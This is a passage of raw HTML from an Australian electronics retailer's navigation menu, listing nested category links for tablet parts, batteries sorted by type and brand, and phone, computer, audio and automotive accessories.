class="nav-item level2 nav-2-3-27 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-asus-t100.html"><span>for Asus T100</span></a></li><li class="nav-item level2 nav-2-3-28 classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-microsoft-surface-pro-rt2.html"><span>for Microsoft Surface Pro RT2</span></a></li><li class="nav-item level2 nav-2-3-29 last classic"><a href="https://www.minidigital.com.au/index.php/tablet-parts-screens-for-samsung-tab-sm-t280/more-brands/for-microsoft-surface-pro-4.html"><span>for Microsoft Surface Pro 4</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-3 active current level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries.html" class="level-top"><span>Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-3-1 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/battery-charger.html"><span>Battery Charger</span></a></li><li class="nav-item level1 nav-3-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries.html"><span>High Drain Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-2-1 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/18650-batteries.html"><span>18650 Batteries</span></a></li><li class="nav-item level2 nav-3-2-2 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/18490-batteries.html"><span>18490 Batteries</span></a></li><li class="nav-item level2 nav-3-2-3 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/18350-batteries.html"><span>18350 Batteries</span></a></li><li class="nav-item level2 nav-3-2-4 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/cr2-batteries.html"><span>CR2 Batteries</span></a></li><li class="nav-item level2 nav-3-2-5 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/cr123-batteries.html"><span>CR123 Batteries</span></a></li><li class="nav-item level2 nav-3-2-6 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/26650-batteries.html"><span>26650 Batteries</span></a></li><li class="nav-item level2 nav-3-2-7 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/14500-batteries.html"><span>14500 Batteries</span></a></li><li class="nav-item level2 nav-3-2-8 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/10440-batteries.html"><span>10440 Batteries</span></a></li><li class="nav-item level2 nav-3-2-9 classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/21700-batteries.html"><span>21700 Batteries</span></a></li><li class="nav-item level2 nav-3-2-10 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/high-drain-batteries/16650-batteries.html"><span>16650 Batteries</span></a></li></ul></li><li class="nav-item level1 nav-3-3 classic"><a href="https://www.minidigital.com.au/index.php/batteries/rechargable-batteries.html"><span>Rechargable Batteries</span></a></li><li class="nav-item level1 nav-3-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries.html"><span>Laptop Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-4-11 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-toshiba.html"><span>for Toshiba</span></a></li><li class="nav-item level2 nav-3-4-12 classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-dell.html"><span>for Dell</span></a></li><li class="nav-item level2 nav-3-4-13 classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-apple.html"><span>for Apple</span></a></li><li class="nav-item level2 nav-3-4-14 classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-hp.html"><span>for HP</span></a></li><li class="nav-item level2 nav-3-4-15 classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-acer.html"><span>for Acer</span></a></li><li class="nav-item level2 nav-3-4-16 classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-asus.html"><span>for Asus</span></a></li><li class="nav-item level2 nav-3-4-17 classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-lenovo.html"><span>for Lenovo</span></a></li><li class="nav-item level2 nav-3-4-18 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/laptop-batteries/for-msi.html"><span>for MSI</span></a></li></ul></li><li class="nav-item level1 nav-3-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/roller-shutter-batteries.html"><span>Roller Shutter Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-5-19 first last classic"><a href="https://www.minidigital.com.au/index.php/batteries/roller-shutter-batteries/for-ozroll.html"><span>for Ozroll</span></a></li></ul></li><li class="nav-item level1 nav-3-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/satellite-phone-batteries.html"><span>Satellite Phone Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-6-20 first last classic"><a href="https://www.minidigital.com.au/index.php/batteries/satellite-phone-batteries/for-iridium.html"><span>For Iridium</span></a></li></ul></li><li class="nav-item level1 nav-3-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries.html"><span>Camera Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-7-21 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-gopro.html"><span>for GoPro</span></a></li><li class="nav-item level2 nav-3-7-22 classic"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-canon.html"><span>for Canon</span></a></li><li class="nav-item level2 nav-3-7-23 classic"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-nikon.html"><span>for Nikon</span></a></li><li class="nav-item level2 nav-3-7-24 classic"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-fuji.html"><span>for Fuji</span></a></li><li class="nav-item level2 nav-3-7-25 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/camera-batteries/for-sony.html"><span>for Sony</span></a></li></ul></li><li class="nav-item level1 nav-3-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/game-console-batteries.html"><span>Game Console  Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-8-26 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/game-console-batteries/for-sony.html"><span>for Sony</span></a></li><li class="nav-item level2 nav-3-8-27 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/game-console-batteries/for-nintendo.html"><span>for Nintendo</span></a></li></ul></li><li class="nav-item level1 nav-3-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/baby-monitor-batteries.html"><span>Baby Monitor Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-9-28 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/baby-monitor-batteries/for-oricom.html"><span>for Oricom</span></a></li><li class="nav-item level2 nav-3-9-29 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/baby-monitor-batteries/for-motorola.html"><span>for Motorola</span></a></li></ul></li><li class="nav-item level1 nav-3-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries.html"><span>Cordless Phone Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-10-30 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-telstra.html"><span>for Telstra</span></a></li><li class="nav-item level2 nav-3-10-31 classic"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-panasonic.html"><span>for Panasonic</span></a></li><li class="nav-item level2 nav-3-10-32 classic"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-uniden.html"><span>For Uniden</span></a></li><li class="nav-item level2 nav-3-10-33 classic"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-doro.html"><span>For Doro</span></a></li><li class="nav-item level2 nav-3-10-34 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/cordless-phone-batteries/for-bang-and-olufsen.html"><span>for Bang and Olufsen</span></a></li></ul></li><li class="nav-item level1 nav-3-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/remote-control-batteries.html"><span>Remote Control Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-11-35 first last classic"><a href="https://www.minidigital.com.au/index.php/batteries/remote-control-batteries/for-logitech.html"><span>for Logitech</span></a></li></ul></li><li class="nav-item level1 nav-3-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/wireless-headset-batteries.html"><span>Wireless Headset Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-12-36 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/wireless-headset-batteries/for-plantronics.html"><span>For Plantronics</span></a></li><li class="nav-item level2 nav-3-12-37 classic"><a href="https://www.minidigital.com.au/index.php/batteries/wireless-headset-batteries/for-jabra.html"><span>for Jabra</span></a></li><li class="nav-item level2 nav-3-12-38 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/wireless-headset-batteries/for-beats.html"><span>for Beats</span></a></li></ul></li><li class="nav-item level1 nav-3-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/watch-batteries.html"><span>Watch Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-13-39 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/watch-batteries/button-cell.html"><span>Button Cell</span></a></li><li class="nav-item level2 nav-3-13-40 classic"><a href="https://www.minidigital.com.au/index.php/batteries/watch-batteries/for-apple-watch.html"><span>for Apple Watch</span></a></li><li class="nav-item level2 nav-3-13-41 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/watch-batteries/button.html"><span>Button</span></a></li></ul></li><li class="nav-item level1 nav-3-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/tablet-batteries.html"><span>Tablet Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-14-42 first last classic"><a href="https://www.minidigital.com.au/index.php/batteries/tablet-batteries/for-amazon.html"><span>for Amazon</span></a></li></ul></li><li class="nav-item level1 nav-3-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries.html"><span>GPS Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-15-43 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries/for-tomtom.html"><span>for TomTom</span></a></li><li class="nav-item level2 nav-3-15-44 classic"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries/for-garmin.html"><span>For Garmin</span></a></li><li class="nav-item level2 nav-3-15-45 classic"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries/for-navman.html"><span>for Navman</span></a></li><li class="nav-item level2 nav-3-15-46 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/gps-batteries/for-hema.html"><span>for Hema</span></a></li></ul></li><li class="nav-item level1 nav-3-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/barcode-scanner-batteries.html"><span>Barcode Scanner Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-16-47 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/barcode-scanner-batteries/for-trimble.html"><span>for Trimble</span></a></li><li class="nav-item level2 nav-3-16-48 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/barcode-scanner-batteries/for-symbol.html"><span>for Symbol</span></a></li></ul></li><li class="nav-item level1 nav-3-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/modem-router-batteries.html"><span>Modem Router Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-17-49 first classic"><a href="https://www.minidigital.com.au/index.php/batteries/modem-router-batteries/for-huawei.html"><span>For Huawei</span></a></li><li class="nav-item level2 nav-3-17-50 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/modem-router-batteries/for-netgear.html"><span>for Netgear</span></a></li></ul></li><li class="nav-item level1 nav-3-18 classic"><a href="https://www.minidigital.com.au/index.php/batteries/vacum-cleaner.html"><span>Vacuum Cleaner</span></a></li><li class="nav-item level1 nav-3-19 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/batteries/calculator-batteries.html"><span>Calculator Batteries</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-19-51 first last classic"><a href="https://www.minidigital.com.au/index.php/batteries/calculator-batteries/for-texas-instruments.html"><span>for Texas Instruments</span></a></li></ul></li><li class="nav-item level1 nav-3-20 classic"><a href="https://www.minidigital.com.au/index.php/batteries/single-use-batteries.html"><span>Single Use Batteries</span></a></li><li class="nav-item level1 nav-3-21 classic"><a href="https://www.minidigital.com.au/index.php/batteries/power-tool-batteries.html"><span>Power Tool Batteries</span></a></li><li class="nav-item level1 nav-3-22 classic"><a href="https://www.minidigital.com.au/index.php/batteries/12-volt-batteries.html"><span>12 volt batteries</span></a></li><li class="nav-item level1 nav-3-23 classic"><a href="https://www.minidigital.com.au/index.php/batteries/drone-batteries.html"><span>Drone Batteries</span></a></li><li class="nav-item level1 nav-3-24 classic"><a href="https://www.minidigital.com.au/index.php/batteries/rechargeable-batteries.html"><span>Rechargeable Batteries</span></a></li><li class="nav-item level1 nav-3-25 last classic"><a href="https://www.minidigital.com.au/index.php/batteries/printer-batteries.html"><span>Printer Batteries</span></a></li></ul></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories.html" class="level-top"><span>Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories.html"><span>Mobile Phone Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-1-1 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/car-mounts.html"><span>Car Mounts</span></a></li><li class="nav-item level2 nav-4-1-2 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/car-chargers.html"><span>Car Chargers</span></a></li><li class="nav-item level2 nav-4-1-3 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/car-kits.html"><span>Car Kits</span></a></li><li class="nav-item level2 nav-4-1-4 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/cases.html"><span>Cases</span></a></li><li class="nav-item level2 nav-4-1-5 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/adapter.html"><span>Adapter</span></a></li><li class="nav-item level2 nav-4-1-6 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/speakers.html"><span>Speakers</span></a></li><li class="nav-item level2 nav-4-1-7 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/chargers.html"><span>Chargers</span></a></li><li class="nav-item level2 nav-4-1-8 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/headsets.html"><span>Headsets</span></a></li><li class="nav-item level2 nav-4-1-9 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/screen-protectors.html"><span>Screen Protectors</span></a></li><li class="nav-item level2 nav-4-1-10 classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/controllers.html"><span>Controllers</span></a></li><li class="nav-item level2 nav-4-1-11 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/mobile-phone-accessories/batteries.html"><span>Batteries</span></a></li></ul></li><li class="nav-item level1 nav-4-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/toys.html"><span>Toys</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-2-12 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/toys/video-games.html"><span>Video Games</span></a></li><li class="nav-item level2 nav-4-2-13 classic"><a href="https://www.minidigital.com.au/index.php/accessories/toys/fidget-toys.html"><span>Fidget Toys</span></a></li><li class="nav-item level2 nav-4-2-14 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/toys/for-lego.html"><span>for Lego</span></a></li></ul></li><li class="nav-item level1 nav-4-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/camera-accessories.html"><span>Camera Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-3-15 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/camera-accessories/housings.html"><span>Housings</span></a></li><li class="nav-item level2 nav-4-3-16 classic"><a href="https://www.minidigital.com.au/index.php/accessories/camera-accessories/mounts.html"><span>Mounts</span></a></li><li class="nav-item level2 nav-4-3-17 classic"><a href="https://www.minidigital.com.au/index.php/accessories/camera-accessories/chargers.html"><span>Chargers</span></a></li><li class="nav-item level2 nav-4-3-18 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/camera-accessories/monopods.html"><span>MonoPods</span></a></li></ul></li><li class="nav-item level1 nav-4-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/cables.html"><span>Cables</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-4-19 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/hdmi.html"><span>HDMI</span></a></li><li class="nav-item level2 nav-4-4-20 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/dvi.html"><span>DVI</span></a></li><li class="nav-item level2 nav-4-4-21 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/cables/usb.html"><span>USB</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-4-4-21-1 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/usb/2-in-1-usb-c.html"><span>2 in 1 USB-C</span></a></li><li class="nav-item level3 nav-4-4-21-2 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/usb/usb-cables.html"><span>USB Cables</span></a></li></ul></li><li class="nav-item level2 nav-4-4-22 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/adapters.html"><span>Adapters</span></a></li><li class="nav-item level2 nav-4-4-23 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/2-in-1-usb-c.html"><span>2 in 1 USB-C</span></a></li><li class="nav-item level2 nav-4-4-24 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables/vga.html"><span>VGA</span></a></li></ul></li><li class="nav-item level1 nav-4-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/gadgets.html"><span>Gadgets</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-5-25 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/gadgets/lighters.html"><span>Lighters</span></a></li><li class="nav-item level2 nav-4-5-26 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/gadgets/scales.html"><span>Scales</span></a></li></ul></li><li class="nav-item level1 nav-4-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories.html"><span>Computer Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-6-27 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/bluetooth-adapters.html"><span>Bluetooth Adapters</span></a></li><li class="nav-item level2 nav-4-6-28 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/usb-hub.html"><span>USB Hub</span></a></li><li class="nav-item level2 nav-4-6-29 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/wifi-adapters.html"><span>Wifi Adapters</span></a></li><li class="nav-item level2 nav-4-6-30 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/usb-adapters.html"><span>USB Adapters</span></a></li><li class="nav-item level2 nav-4-6-31 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/storage.html"><span>Storage</span></a></li><li class="nav-item level2 nav-4-6-32 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/keyboards.html"><span>Keyboards</span></a></li><li class="nav-item level2 nav-4-6-33 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/mice.html"><span>Mice</span></a></li><li class="nav-item level2 nav-4-6-34 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/memory-cards.html"><span>Memory Cards</span></a></li><li class="nav-item level2 nav-4-6-35 classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/memory-card-readers-2.html"><span>Memory Card Readers</span></a></li><li class="nav-item level2 nav-4-6-36 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/computer-accessories/power-supply.html"><span>Power Supply</span></a></li></ul></li><li class="nav-item level1 nav-4-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters.html"><span>Cables and Adapters</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-7-37 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters/usb-c.html"><span>USB-C</span></a></li><li class="nav-item level2 nav-4-7-38 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters/usb.html"><span>USB</span></a></li><li class="nav-item level2 nav-4-7-39 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters/display-port.html"><span>Display Port</span></a></li><li class="nav-item level2 nav-4-7-40 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters/bluetooth.html"><span>Bluetooth</span></a></li><li class="nav-item level2 nav-4-7-41 classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters/pci-cables.html"><span>PCI Cables</span></a></li><li class="nav-item level2 nav-4-7-42 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/cables-and-adapters/memory-cards.html"><span>Memory Cards</span></a></li></ul></li><li class="nav-item level1 nav-4-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/power-supply.html"><span>Power Supply</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-8-43 first last classic"><a href="https://www.minidigital.com.au/index.php/accessories/power-supply/power-supply.html"><span>Power Supply</span></a></li></ul></li><li class="nav-item level1 nav-4-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories.html"><span>Audio Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-9-44 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/headphones-1.html"><span>Headphones</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-4-9-44-3 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/headphones-1/portable-audio-accessories.html"><span>Portable Audio Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-9-44-3-1 first last classic"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/headphones-1/portable-audio-accessories/device-specific-batteries.html"><span>Device-Specific Batteries</span></a></li></ul></li><li class="nav-item level3 nav-4-9-44-4 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/headphones-1/ipads-mp3-players.html"><span>iPads &amp; MP3 Players</span></a></li></ul></li><li class="nav-item level2 nav-4-9-45 classic"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/speakers.html"><span>speakers</span></a></li><li class="nav-item level2 nav-4-9-46 classic"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/bluetooth-adapters.html"><span>Bluetooth Adapters</span></a></li><li class="nav-item level2 nav-4-9-47 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/audio-accessories/audio-cables.html"><span>Cables</span></a></li></ul></li><li class="nav-item level1 nav-4-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/gps-accessories.html"><span>GPS Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-10-48 first last classic"><a href="https://www.minidigital.com.au/index.php/accessories/gps-accessories/mounts.html"><span>Mounts</span></a></li></ul></li><li class="nav-item level1 nav-4-11 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/tablet-accessories.html"><span>Tablet Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-11-49 first last classic"><a href="https://www.minidigital.com.au/index.php/accessories/tablet-accessories/screen-protectors.html"><span>Screen Protectors</span></a></li></ul></li><li class="nav-item level1 nav-4-12 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/automotive.html"><span>Automotive</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-12-50 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/dashcams.html"><span>Dashcams</span></a></li><li class="nav-item level2 nav-4-12-51 classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/diagnostic.html"><span>Diagnostic</span></a></li><li class="nav-item level2 nav-4-12-52 classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/12v-appliances.html"><span>12v Appliances</span></a></li><li class="nav-item level2 nav-4-12-53 classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/charge-ports.html"><span>Charge Ports</span></a></li><li class="nav-item level2 nav-4-12-54 classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/electrical.html"><span>Electrical</span></a></li><li class="nav-item level2 nav-4-12-55 classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/air.html"><span>Air</span></a></li><li class="nav-item level2 nav-4-12-56 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/automotive/scanners.html"><span>Scanners</span></a></li></ul></li><li class="nav-item level1 nav-4-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/av-accessories.html"><span>AV Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-13-57 first classic"><a href="https://www.minidigital.com.au/index.php/accessories/av-accessories/remote-controls.html"><span>Remote Controls</span></a></li><li class="nav-item level2 nav-4-13-58 classic"><a href="https://www.minidigital.com.au/index.php/accessories/av-accessories/speakers.html"><span>Speakers</span></a></li><li class="nav-item level2 nav-4-13-59 last classic"><a href="https://www.minidigital.com.au/index.php/accessories/av-accessories/cables.html"><span>Cables</span></a></li></ul></li><li class="nav-item level1 nav-4-14 classic"><a href="https://www.minidigital.com.au/index.php/accessories/drone-accessories.html"><span>Drone Accessories</span></a></li><li class="nav-item level1 nav-4-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.minidigital.com.au/index.php/accessories/appliance-accessories.html"><span>Appliance Accessories</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-15-60 first last classic"><a href="https://www.minidigital.com.au/index.php/accessories/appliance-accessories/vacuum-accessories.html"><span>Vacuum 